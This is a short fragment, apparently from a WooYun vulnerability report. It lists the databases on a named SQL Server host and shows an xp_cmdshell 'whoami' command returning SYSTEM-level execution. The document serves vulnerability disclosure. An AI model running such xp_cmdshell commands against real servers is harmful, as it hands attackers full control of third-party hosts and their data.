 test\211.155.81.142
KnowledgeSpider
master
model
msdb
rdStat
ReportServer
ReportServerTempDB
Social360_Config
Social360_stat
social360DB
Social360Login
social360系统数据监控
tempdb
TMallRedirect
weixin
1 Exec master.dbo.xp_cmdshell 'whoami '
结果 #1 (1×2)
output
nt authority\system
(NULL)
www.wooyun.org